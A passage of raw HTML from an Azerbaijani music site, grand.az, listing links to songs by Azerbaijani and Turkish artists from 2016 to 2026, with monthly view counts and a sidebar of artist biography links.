title="Ferhad Xelif ft Nurlan Namazov - Gozelimsen 2019">Ferhad Xelif ft Nurlan Namazov - Gozelimsen 2019</a></li><li><a href="https://grand.az/9114-nurlan-tehmezli-esqname-2019-yeni.html" title="Nurlan Təhməzli - Eşqnamə 2019 Yeni">Nurlan Təhməzli - Eşqnamə 2019 Yeni</a></li><li><a href="https://grand.az/8790-sevil-sevinc-ft-nurlan-tehmezli-mashup-2019-exclusive.html" title="Sevil Sevinc ft Nurlan Tehmezli - Mashup 2019 eXclusive">Sevil Sevinc ft Nurlan Tehmezli - Mashup 2019 eXclusive</a></li><li><a href="https://grand.az/7077-aydan-brahimli-sus-2018.html" title="Aydan İbrahimli - SUS 2018">Aydan İbrahimli - SUS 2018</a></li><li><a href="https://grand.az/7047-leman-sixaliyeva-sus-2019.html" title="Leman Sixaliyeva Sus (2019)">Leman Sixaliyeva Sus (2019)</a></li><li><a href="https://grand.az/5298-elvin-mirzezade-sus-2018.html" title="Elvin Mirzezade - Sus 2018">Elvin Mirzezade - Sus 2018</a></li><li><a href="https://grand.az/3270-nurlan-tehmezli-o-asiqi-bilirem-2018.html" title="Nurlan Tehmezli - O Asiqi Bilirem 2018">Nurlan Tehmezli - O Asiqi Bilirem 2018</a></li><li><a href="https://grand.az/2718-nurlan-tehmezli-men-asiqem-2018.html" title="Nurlan Tehmezli - Men Asiqem 2018">Nurlan Tehmezli - Men Asiqem 2018</a></li><li><a href="https://grand.az/1731-nurlan-tehmezli-yox-xeberi-2017.html" title="Nurlan Tehmezli - Yox Xeberi 2017">Nurlan Tehmezli - Yox Xeberi 2017</a></li><li><a href="https://grand.az/1397-melek-yeniden-gel-sus-2017.html" title="Melek- Yeniden Gel (SUS) 2017">Melek- Yeniden Gel (SUS) 2017</a></li><li><a href="https://grand.az/992-azer-bayramov-hec-olmadimi-2017.html" title="Azer Bayramov - Hec Olmadimi 2017">Azer Bayramov - Hec Olmadimi 2017</a></li><li><a href="https://grand.az/670-nurlan-tehmezli-aglim-bes-qaris-havada-refi-music.html" title="Nurlan Tehmezli - Aglim bes qaris havada (Refi music)">Nurlan Tehmezli - Aglim bes qaris havada (Refi music)</a></li><li><a href="https://grand.az/543-ali-aliyev-sus-2017-refi-music.html" title="Ali Aliyev - Sus 2017 (Refi music)">Ali Aliyev - Sus 2017 (Refi music)</a></li><li><a href="https://grand.az/134-damla-ft-nurlan-tehmezli-inanan-deyilem-2016.html" title="Damla Ft Nurlan Tehmezli  - Inanan Deyilem 2016">Damla Ft Nurlan Tehmezli  - Inanan Deyilem 2016</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 639</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 598</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 907</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 313</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 294</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 251</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 232</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 228</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 210</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 208</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 194</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 193</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 190</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 186</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 149</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 147</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 147</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 144</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 143</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 142</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 141</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 137</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 134</div>
<div class="sonhw"> <a href="https://grand.az/16864-qaraqan-oder.html"><img src="/uploads/posts/2025-12/1767205278_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16864-qaraqan-oder.html">Qaraqan — Odər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 128</div>
<div class="sonhw"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1767200442_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16859-ifrat-amp-eltun-esger-esq-2025-remix-arif-feda.html">İfrat &amp; Eltun Əsgər - Eşq 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 125</div>
<div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">Talıb Tale - Azerbaycanliyiq 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 123</div>
<div class="sonhw"> <a href="https://grand.az/16877-rubail-bosver.html"><img src="/uploads/posts/2026-01/1767726470_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16877-rubail-bosver.html">Rubail - Boşver <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 120</div>
<div class="sonhw"> <a href="https://grand.az/16850-meryem-feray-incime.html"><img src="/uploads/posts/2025-12/1767199642_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16850-meryem-feray-incime.html">Meryem Feray - İncime <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 120</div>
<div class="sonhw"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html"><img src="/uploads/posts/2025-12/1767199557_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16849-tural-everest-amp-ruslan-dobryy-vernyy-drug.html">Tural Everest &amp; Руслан добрый - Верный друг <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 117</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 113</div>
<div class="sonhw"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html"><img src="/uploads/posts/2025-12/1767199453_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16848-umman-zali-belkede-bir-gun.html">Umman Zali - Belkede bir gun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 111</div>
<div class="sonhw"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html"><img src="/uploads/posts/2026-01/1767726887_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16882-zamiq-huseynov-gozleyirem.html">Zamiq Hüseynov — Gözləyirəm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 110</div>
<div class="sonhw"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html"><img src="/uploads/posts/2025-12/1767199810_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16852-arzu-mirzeyeva-kusende-barismiram-2025.html">Arzu Mirzeyeva - Küsəndə Barışmıram 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 109</div>
<div class="sonhw"> <a href="https://grand.az/16847-rafael-oyoy-2025.html"><img src="/uploads/posts/2025-12/1767199291_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16847-rafael-oyoy-2025.html">Rafael - OYOY 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 109</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 108</div>
<div class="sonhw"> <a href="https://grand.az/16845-koray-avci-anliyorsun-degil-mi.html"><img src="/uploads/posts/2025-12/1767199024_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16845-koray-avci-anliyorsun-degil-mi.html">Koray Avcı - Anlıyorsun Değil Mi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 108</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10005"><input type="hidden" name="user_hash" value="3a113a4a207e29871f0720b415ce029041c4b5fa"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
